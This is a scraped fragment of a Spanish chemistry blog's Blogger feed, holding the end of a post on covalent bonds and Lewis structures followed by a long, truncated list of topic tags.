href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKw9Als79vDULc92qEhwl4v-gqDTrHtY3BVuZSMO9WSyEg1vamDZ4_NeHuyeC-mQEbnyNkbXj5qJtoEdwrdbMJBMcmEkKgiLTfheAbfP-6z9wqU_mWNU7PfUb_yj_wQ3izC2fgV3FddHUv\/s356\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.34.16.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"291\" data-original-width=\"356\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKw9Als79vDULc92qEhwl4v-gqDTrHtY3BVuZSMO9WSyEg1vamDZ4_NeHuyeC-mQEbnyNkbXj5qJtoEdwrdbMJBMcmEkKgiLTfheAbfP-6z9wqU_mWNU7PfUb_yj_wQ3izC2fgV3FddHUv\/w200-h164\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.34.16.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7.Recorta cuatro círculos pequeños y las cuatro cruces, y pégalas alrededor del círculo que representa al carbono, e integra en tu descripción de la estructura de Lewis, con la finalidad de establecer el enlace químico. Recuerda que debes completar ocho electrones, en este caso cuatro del carbono y uno por cada hidrógeno.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweB0N8Fn4CJVOD2rIKknF7974Yqt0dKsXxFmkylw-sY5upVKuFYtv6pjZfX_xzNaqOHNRyVxzsg3MNlJY0-p3UMs-G4ESykkRfakpj8oFkyRk23iWJFtk2QGXpD6Sd1Ipth8SGhx5trXq\/s838\/SmartSelect_20201106-212956_Autodesk+SketchBook.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"812\" data-original-width=\"838\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweB0N8Fn4CJVOD2rIKknF7974Yqt0dKsXxFmkylw-sY5upVKuFYtv6pjZfX_xzNaqOHNRyVxzsg3MNlJY0-p3UMs-G4ESykkRfakpj8oFkyRk23iWJFtk2QGXpD6Sd1Ipth8SGhx5trXq\/w200-h194\/SmartSelect_20201106-212956_Autodesk+SketchBook.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EActividad. Repite el procedimiento con los siguientes enlaces covalentes:\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ea) El amoniaco. \u003Cbr \/\u003Eb) El cloroformo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1C-enQ-LbBFQ5Ey9xSY1hhhhd9ETFzPq7fYoomWZo99CY1uoVppO56JRTgcK8qfc_gSAXm25SW8d7QTgVa0lSAPtAJ8fPxf5yzJuzdHK46kiJYNsRX-QXAqw8NUhIcmKWL2yD1tazg23\/s1034\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+22.27.03.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"estructura de lewis\" border=\"0\" data-original-height=\"551\" data-original-width=\"1034\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1C-enQ-LbBFQ5Ey9xSY1hhhhd9ETFzPq7fYoomWZo99CY1uoVppO56JRTgcK8qfc_gSAXm25SW8d7QTgVa0lSAPtAJ8fPxf5yzJuzdHK46kiJYNsRX-QXAqw8NUhIcmKWL2yD1tazg23\/w640-h342\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+22.27.03.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/EsRyBJzB#fMgxYojW_X2wfMBIiorU_o54lhB7dc3Iv2lJ69zWPiM\" target=\"_blank\"\u003EDESCARGAR DOCUMENTO EN WORD\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPara ejercicios más complejos, te invito a ver éste artículo (\u003Ca href=\"https:\/\/www.quimicaoficial.com\/2019\/06\/la-mejor-explicacion-para-entender.html\" target=\"_blank\"\u003EHACK PARA LA ESTRUCTURA DE LEWIS\u003C\/a\u003E). NO TE AREPENTIRAS.\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.facebook.com\/QuimicaOficialCom\" target=\"_blank\"\u003ESígueme en facebook\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/3304878430112814309\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/enlace-covalente.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/3304878430112814309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/3304878430112814309"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/enlace-covalente.html","title":"▷ ¿Cómo se forman los compuestos moleculares ✨?"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/s72-w640-h244-c\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.quimicaoficial.com/feeds/posts/default/-/enlace%20covalente%20ejemplos?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 31840
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255"},"updated":{"$t":"2026-01-23T10:08:19.053-06:00"},"category":[{"term":"balance de materia"},{"term":"balance"},{"term":"blog"},{"term":"redox"},{"term":"balance redox"},{"term":"pasos del método algebraico"},{"term":"Balance por el método algebraico"},{"term":"Estequiometría"},{"term":"método algebraico"},{"term":"Práctica"},{"term":"download"},{"term":"pH"},{"term":"clases"},{"term":"ejercicios resueltos"},{"term":"algebraico"},{"term":"metodo algebraico"},{"term":"Densidad"},{"term":"Equilibrio químico"},{"term":"coeficientes estequiométricos"},{"term":"metodo redox"},{"term":"Kc"},{"term":"Kp"},{"term":"Molaridad"},{"term":"masa"},{"term":"mf"},{"term":"oxido reducción"},{"term":"ppm"},{"term":"balance algebraico pdf"},{"term":"descarga"},{"term":"ejercicios de interés simple"},{"term":"interés simple"},{"term":"mareli"},{"term":"pOH"},{"term":"ppm ejemplos"},{"term":"Entalpía"},{"term":"Números cuánticos"},{"term":"curso"},{"term":"cómo se hace el jabón"},{"term":"detergente"},{"term":"ejercicios de masa y volumen resueltos"},{"term":"ejercicios resueltos de estequiometria"},{"term":"estequiometria"},{"term":"jabón artesanal"},{"term":"jabón de mano"},{"term":"jabón ecofarm"},{"term":"jabón ecológico"},{"term":"marketing"},{"term":"ppm ejercicios resueltos"},{"term":"%masa"},{"term":"Estructura de Lewis"},{"term":"balance ejercicios completos"},{"term":"balanceo algebraico"},{"term":"calcular el soluto en ppm"},{"term":"casos especiales método algebraico"},{"term":"concentración"},{"term":"cómo hacer detergente orgánico"},{"term":"ejercicios de densidad"},{"term":"ejercicios ppm"},{"term":"ejercicios resueltos ppm"},{"term":"enlace covalente"},{"term":"jabón casero"},{"term":"jabón de bebe"},{"term":"marketing digital"},{"term":"redox ejemplos"},{"term":"volumen"},{"term":"%Rendimiento"},{"term":"%volumen"},{"term":"COVID19"},{"term":"Simulador"},{"term":"aprende en casa"},{"term":"balanceo metodo algebraico"},{"term":"balanceo redox"},{"term":"descarga gratis"},{"term":"descargas"},{"term":"ejemplos de redox"},{"term":"ejemplos redox"},{"term":"ejercicios de densidad resueltos"},{"term":"ejercicios de porcentaje masa volumen"},{"term":"electrones de valencia"},{"term":"estequiometria ejercicios resueltos pdf"},{"term":"examen simulacro comipems"},{"term":"examen simulacro ipn"},{"term":"examen simulacro para secundaria"},{"term":"examen simulacro secundaria 2021"},{"term":"examen simulacro secundaria 2022"},{"term":"examen simulacro unam"},{"term":"gases nobles"},{"term":"gel de ducha"},{"term":"jabón"},{"term":"método algebraico ejemplos"},{"term":"peso molecular"},{"term":"productos a base de mariuhuana"},{"term":"reacciones químicas"},{"term":"reacción de combustión"},{"term":"receta"},{"term":"reducción"},{"term":"shampoo"},{"term":"simulacro de examen de admision"},{"term":"Óxido reducción"},{"term":"átomo"},{"term":"Ads"},{"term":"Concepto de Química"},{"term":"Destilación"},{"term":"Energía libre de Gibs"},{"term":"Entropía"},{"term":"Etanol"},{"term":"HCl"},{"term":"Metanol"},{"term":"Normalidad"},{"term":"Química"},{"term":"Radicales"},{"term":"Regla del octeto"},{"term":"Valencia"},{"term":"balance de electrones"},{"term":"balanceo de ecuaciones por el método algebraico"},{"term":"boyle"},{"term":"calcular la masa del soluto"},{"term":"caratula de quimica"},{"term":"caratulas de quimica faciles"},{"term":"configuración electrónica"},{"term":"cosméticos 100% natural"},{"term":"cálculo del soluto"},{"term":"cálculo del solvente"},{"term":"densidad de una mezcla"},{"term":"densidad del agua"},{"term":"densidad ejercicios"},{"term":"detergente líquido ecológico"},{"term":"determinar las ppm"},{"term":"ejercicio resuelto de %masa"},{"term":"ejercicios reacciones químicas"},{"term":"elementos"},{"term":"enlace covalente ejemplos"},{"term":"enlace iónico"},{"term":"enlace químico"},{"term":"entropia"},{"term":"expresiones algebraicas"},{"term":"funciones algebraicas"},{"term":"fórmula química"},{"term":"grafeno"},{"term":"guía de proyecto"},{"term":"h2o2 redox"},{"term":"hacer cosméticos"},{"term":"jabón de lavandería"},{"term":"jabón líquido"},{"term":"jarcería"},{"term":"ka"},{"term":"lavandería"},{"term":"lenguaje algebraico"},{"term":"lenguaje algebraico ejemplos"},{"term":"ley de boyle ejercicios"},{"term":"maquillaje mexicano"},{"term":"masa molecular"},{"term":"molécula"},{"term":"método algebraico quimica"},{"term":"método redox"},{"term":"numero de moles"},{"term":"numero de oxidación"},{"term":"perfume"},{"term":"porcentaje en masa"},{"term":"porcentaje en volumen"},{"term":"portada de quimica"},{"term":"portadas de quimica bonitas"},{"term":"portadas de química para cuadernos"},{"term":"portadas para quimica"},{"term":"ppm fórmulas"},{"term":"productos y reactivos"},{"term":"protón"},{"term":"quimica caratula"},{"term":"quimica portada"},{"term":"redox quimica"},{"term":"tabla periódica"},{"term":"top 10"},{"term":"Ácido Nítrico"},{"term":"ácido y base de Bronsted Lowry"},{"term":"%m"},{"term":"%m\/v"},{"term":"%v"},{"term":"10 ejemplos de densidad"},{"term":"Alcohol"},{"term":"Ba(OH)2"},{"term":"Ciencia"},{"term":"Coronavirus"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag"},{"term":"Diagrama de AufBau"},{"term":"Energía"},{"term":"Entalpía de reacción"},{"term":"Eternity"},{"term":"HI + H2SO4 = H2S + I2 + H2O"},{"term":"HNO3"},{"term":"Hidruro"},{"term":"Hidrácido"},{"term":"Hidrógeno"},{"term":"Hojas Hexagonales para quimica organica"},{"term":"KOH"},{"term":"Longitud"},{"term":"MnO2 + HCl → MnCl2 + H2O + Cl2"},{"term":"PNL"},{"term":"PbS + H2O2 = PbSO4 + H2O"},{"term":"PbS + H2O2 = PbSO4 + H2O balanceada"},{"term":"Principio de incertidumbre de Heisenberg"},{"term":"Química orgánica"},{"term":"Radicales comúnes"},{"term":"Reacción de efervescencia"},{"term":"Rendimiento porcentual"},{"term":"Rendimiento real"},{"term":"Rendimiento teórico"},{"term":"Tabla periodica"},{"term":"Test"},{"term":"aceite de ratero"},{"term":"acidez estomacal"},{"term":"agente reductor"},{"term":"agua de rosas"},{"term":"aportaciones de cannizzaro"},{"term":"aportaciones de lavoisier"},{"term":"aspen hysys precio"},{"term":"balance en medio acido"},{"term":"balance oxido reduccion"},{"term":"balance por el  metodo redox"},{"term":"balanceo  por tanteo"},{"term":"balanceo de ecuaciones químicas por tanteo"},{"term":"balanceo por tanteo"},{"term":"balanceo por tanteo ejemplos"},{"term":"balanceo redox ejercicios"},{"term":"base conjugada"},{"term":"base débil"},{"term":"bebida de los dioses"},{"term":"bioelementos"},{"term":"calcula el volumen"},{"term":"calculadora de densidad"},{"term":"calculadora de entalpía"},{"term":"calculadora de redox"},{"term":"calcular el % en masa"},{"term":"calcular el % en volumen"},{"term":"calcular el volumen"},{"term":"calcular la molaridad"},{"term":"calcular los numero de moles"},{"term":"calculo del volumen"},{"term":"cannabis"},{"term":"cbd"},{"term":"coeficientes"},{"term":"como balancear por tanteo"},{"term":"como se hace"},{"term":"como se hace el gel de ducha"},{"term":"compuestos iónicos"},{"term":"comunidad"},{"term":"comunidad científica"},{"term":"constante de equilibrio"},{"term":"contante de acidez"},{"term":"cosmeticos al por mayor"},{"term":"cosméticos de canabis"},{"term":"cosméticos naturales"},{"term":"covalente"},{"term":"covalente no polar"},{"term":"covalente polar"},{"term":"cristalización"},{"term":"cómo hacer cosméticos"},{"term":"desengrasante industrial"},{"term":"desengrasante para cocina"},{"term":"desengrasante para estufa"},{"term":"dieta"},{"term":"ecuacion ley de boyle"},{"term":"ejemplo de densidad"},{"term":"ejemplos de enlaces ionicos"},{"term":"ejemplos de peso molecular"},{"term":"ejemplos de soluto y solvente"},{"term":"ejercicio de densidad"},{"term":"ejercicio de ph"},{"term":"ejercicio resuelto de %volumen"},{"term":"ejercicios de masa"},{"term":"ejercicios de masa y volumen"},{"term":"ejercicios de porcentaje en masa"},{"term":"ejercicios redox"},{"term":"ejercicios resueltos de densidad"},{"term":"ejercicios resueltos de molaridad pdf"},{"term":"ejercicios resueltos de ppm"},{"term":"el perfume película"},{"term":"elaboración"},{"term":"electrones"},{"term":"energia libre estandar"},{"term":"energía libre de gibbs ejemplos"},{"term":"enlace ionico"},{"term":"enlace iónico ejemplo"},{"term":"enlaces moleculares"},{"term":"entalpía de formación"},{"term":"estados de oxidacion"},{"term":"evaporación"},{"term":"exfoliante para la cara"},{"term":"experimentos química"},{"term":"fermentación"},{"term":"filtración"},{"term":"formula de la ley de boyle"},{"term":"formula de la molaridad"},{"term":"física"},{"term":"gel antibacterial"},{"term":"gel de ducha casero"},{"term":"gel de ducha ecofarm"},{"term":"gel de ducha ecológico"},{"term":"grupos o familia"},{"term":"hacer gel de ducha"},{"term":"hacer jabón de lavandería"},{"term":"hecho a base de marihuana"},{"term":"huella digital"},{"term":"identificar una reacción química"},{"term":"ion electron"},{"term":"iones"},{"term":"isótopos"},{"term":"jabón líquido para ropa"},{"term":"ley boyle mariotte formula"},{"term":"ley de boyle ejemplos"},{"term":"ley de boyle y mariotte"},{"term":"ley de conservación de la masa"},{"term":"leyes de los gases boyle"},{"term":"los pros y contras de la quimica"},{"term":"manifestación de las reacciones químicas"},{"term":"maquillaje por mayor"},{"term":"masa atómica"},{"term":"masa molar"},{"term":"mezcla"},{"term":"modelo de bohr"},{"term":"mol"},{"term":"métodos de separación de mezclas"},{"term":"newton"},{"term":"nomenclatura de hidrácidos"},{"term":"numero cuántico del calcio"},{"term":"numero cuántico del uranio"},{"term":"numero cuántico del zinc"},{"term":"numero de avogadro"},{"term":"numero negativo balanceo algebraico"},{"term":"oligoelementos"},{"term":"pdf"},{"term":"periodos"},{"term":"ppm de sodio"},{"term":"ppm definición"},{"term":"ppm ejercicios resueltos pdf"},{"term":"ppm formula"},{"term":"problemas de densidad"},{"term":"problemas de densidad resueltos"},{"term":"productos de limpieza"},{"term":"productos ecofriendly"},{"term":"propiedades de la materia"},{"term":"propiedades químicas"},{"term":"prosa rimel"},{"term":"proyecto"},{"term":"práctica de química"},{"term":"pureza de las sustancias"},{"term":"quitagrasas"},{"term":"rapidez"},{"term":"reacción química"},{"term":"rendimiento de reacción"},{"term":"rimel prosa"},{"term":"shampoo básico"},{"term":"shampoo herbal"},{"term":"shampoo sin sal"},{"term":"sistema"},{"term":"soluto"},{"term":"tanteo quimica"},{"term":"temperatura"},{"term":"unguento para la gripe"},{"term":"velocidad de reacción"},{"term":"Ácido"},{"term":"Ácido y base de Lewis"},{"term":"ácido conjugado"},{"term":"ácido débil"},{"term":"ácido sulfúrico"},{"term":"átomos"},{"term":"ΔG"},{"term":"%m\/m"},{"term":"%peso"},{"term":"-269"},{"term":"-269 °C"},{"term":"-273.15"},{"term":"0 absoluto"},{"term":"0.12 M de HCl"},{"term":"10 cosas para regalar"},{"term":"10 ejemplos de enlaces ionicos"},{"term":"10 ejemplos de hidruros"},{"term":"10 problemas de densidad resueltos"},{"term":"10 productos químicos en el hogar"},{"term":"2 licencias médicas continuas"},{"term":"2021"},{"term":"273 k"},{"term":"273.15"},{"term":"30 cm de arista de un cubo"},{"term":"5 ciencias que se relacionan con la quimica"},{"term":"5 ejemplos de enlaces ionicos"},{"term":"5 moles de agua"},{"term":"8HNO3 + 3Cu = 3Cu(NO3)2 + 2NO + 4H2O"},{"term":"ADT"},{"term":"Actividades de un Químico"},{"term":"Agricultura"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 algebraico"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 balanceo algebraico"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 balanceo por el metodo algebraico"},{"term":"Aldehído"},{"term":"Alexander Fleming"},{"term":"Alimentos"},{"term":"Alqueno"},{"term":"Alquino"},{"term":"Amida"},{"term":"Amina"},{"term":"Anhídrido"},{"term":"Aroma HERBAL"},{"term":"As + HNO3 + H2O = H3AsO4 + NO"},{"term":"Avogadro"},{"term":"Azimutal"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2 cuantos gramos de"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2 estequiometria"},{"term":"Base"},{"term":"Beirut"},{"term":"Benceno"},{"term":"Bronsted - Lowry"},{"term":"Bronsted base"},{"term":"C"},{"term":"C18H27NO3"},{"term":"CH3COOH"},{"term":"CH3COONa"},{"term":"Calificación de Albert Einstein"},{"term":"Campo de estudio"},{"term":"Catálisis enzimática"},{"term":"Cetona"},{"term":"Clasificación de los materiales"},{"term":"Coulomb"},{"term":"CrCl3 + KOH + K + KClO3 = KCl + K2CrO4 + H2O"},{"term":"CrCl3 + KOH + K + KClO3 = KCl + K2CrO4 + H2O metodo algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag balance"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag balance redox"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag metoda algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag redox"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag solution"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag solution Cu + AgNO3 = Cu(NO3)2 + Ag balance metodo albegraico"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O algebraico"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O balance"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O metoda algebraico"},{"term":"Cu + HNO3"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O balanceo redox"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O redox"},{"term":"Cálculo de masa molecular"},{"term":"Cálculo de moles"},{"term":"Diagrama de Lewis"},{"term":"Dinamic k"},{"term":"Dmitri Mendeleiev"},{"term":"Ecuación termoquímica"},{"term":"El electrón"},{"term":"Equivalencias"},{"term":"Ernst Chain"},{"term":"Estabilidad de átomos"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O algebraico"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O balanceo"},{"term":"FeCl2 + HCl + KMnO4 = FeCl3 + Cl2 + MnCl2 + KCl + H2O"},{"term":"FeCl2 + HCl + KMnO4 = FeCl3 + Cl2 + MnCl2 + KCl + H2O algebraico"},{"term":"Feliz año"},{"term":"Fermentación alcohólica"},{"term":"Forma tradicional"},{"term":"Formaldehído"},{"term":"Fulminante de mercurio"},{"term":"Función Óxido Básico"},{"term":"Fórmula empírica"},{"term":"Fórmula molecular"},{"term":"Gay-Lussac"},{"term":"Grados Brix"},{"term":"H2C2O2 + KMnO4 = CO2 + K2CO3 + MnO2 + H2O"},{"term":"H2C2O2 + KMnO4 = CO2 + K2CO3 + MnO2 + H2O balanceo algebraico"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O algebraico"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O balance algebraico"},{"term":"H2SO4"},{"term":"H3PO4 + KOH = K3PO4 + H2O"},{"term":"H3PO4 + KOH = K3PO4 + H2O balance por tanteo"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl algebraico"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl balance"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl balance algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O balance redox"},{"term":"HI + H2SO4 = H2S + I2 + H2O balanceo algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O redox"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O balance redox"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O oxido reducción"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O redox"},{"term":"HNO2 + KI + HCl → I2 + N2 + KCl + H2O"},{"term":"HNO3 + HBr  = Br2 + NO + H2O algebraico"},{"term":"HNO3 + HBr  = Br2 + NO + H2O balance"},{"term":"HNO3 + HBr  = Br2 + NO + H2O metodo algebraico"},{"term":"HNO3 + HBr  = Br2 + NO + H2O solución"},{"term":"HNO3 + HBr  = Br2 + NO + H2O solution"},{"term":"HNO3 + P + H2O →  H3PO4 + NO"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO balanceo redox"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO redox"},{"term":"HNO3 = NO + H2O + O2"},{"term":"HNO3 = NO + H2O + O2 redox"},{"term":"Helicobacter Pylori"},{"term":"Hidrosulfuro de amonio"},{"term":"Howard Florey"},{"term":"Hysys"},{"term":"Hysys versión 3.1"},{"term":"I2 + HNO3 = HIO3 + NO2 + H2O"},{"term":"I2 + HNO3 = HIO3 + NO2 + H2O metodo algebraico"},{"term":"I2 + HNO3 → HI03 + NO + H2O"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O balance"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O redox"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O solución"},{"term":"IMC"},{"term":"IUPAC"},{"term":"Ingeniería."},{"term":"Joseph John Thomson"},{"term":"K2Cr207 + HCl → KCl + CrCl3 + H2O + Cl2"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O redox"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O solución"},{"term":"KI + K2Cr2O7 + H2SO4"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O redox"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O solution"},{"term":"KMnO4 + H2SO4 + H2O2 = MnSO4 + O2 + K2SO4 + H2O"},{"term":"KMnO4 + H2SO4 + H2O2 = MnSO4 + O2 + K2SO4 + H2O metodo algebraico"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O balanceo redox"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O por redox"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O balanceo redox"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O redox"},{"term":"KNO3"},{"term":"Kelvin"},{"term":"La teoría limitada de Bronsted - Lowry"},{"term":"Levadura"},{"term":"Ley de Avogadro"},{"term":"Ley de Hess"},{"term":"Ley de Newton"},{"term":"Libros"},{"term":"Licor"},{"term":"Licor de fresa"},{"term":"Maceración"},{"term":"Magnitudes físicas"},{"term":"Materiales"},{"term":"Medicina"},{"term":"Millikan."},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O"},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O balance"},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O metodo algebraico"},{"term":"Modelo atómico cúbico"},{"term":"Molar"},{"term":"N2O5"},{"term":"NCl3 + H2O = NH3  + HClO"},{"term":"NCl3 + H2O = NH3  + HClO algebraico"},{"term":"NCl3 + H2O = NH3  + HClO balance"},{"term":"NCl3 + H2O = NH3  + HClO balance algebraico"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O balance redox"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O redox"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O type equation"},{"term":"NO2"},{"term":"Na2CO3 + FeCr2O7 + O2 = Fe2O3 + Na2CrO4+ CO2 algebraico"},{"term":"Na2CO3 + FeCr2O7 + O2 = Fe2O3 + Na2CrO4+ CO2 balanceo algebraico"},{"term":"Na2Cr2O7"},{"term":"Na2Cr2O7 + FeCl2 + HCl → CrCl3 + FeCl3 + NaCl + H2O"},{"term":"NaCl"},{"term":"NaCl + MnO2 + H2SO4"},{"term":"NaNO3"},{"term":"Navidad"},{"term":"Nitrógeno"},{"term":"Nomenclatura"},{"term":"Nomenclatura química"},{"term":"Noretisterona"},{"term":"Normal"},{"term":"Número de oxidación"},{"term":"Obtener hidrógeno"},{"term":"Orbital"},{"term":"Paul Dirác"},{"term":"Pauli"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO balanceo redox"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO 